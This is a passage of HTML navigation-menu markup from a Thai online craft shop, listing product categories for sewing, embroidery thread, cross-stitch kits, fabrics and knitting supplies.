	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
